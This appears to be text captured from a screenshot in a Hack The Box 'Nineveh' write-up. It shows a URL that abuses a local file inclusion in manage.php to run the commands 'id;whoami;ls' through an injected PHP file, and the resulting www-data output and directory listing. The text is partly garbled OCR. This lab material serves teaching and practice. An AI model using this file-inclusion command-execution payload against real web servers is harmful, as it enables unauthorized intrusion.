 Not secure | nineveh.htb/department/manage.php?notes=/var/tmp/ninevehNotes.php&cmd=id;whoami;ls
Home Notes Logout
123RF
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3
@ -�
�H ytablecmdcmd CREATE TABLE 'cmd' ('
Notice: Use of undefined constant cmd - assumed 'cmd' in /var/tmp/ninevehNotes.php on line 2
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
css
files
footer.php
header.php
index.php
login.php
logout.php
manage.php
underconstruction.jpg
' TEXT)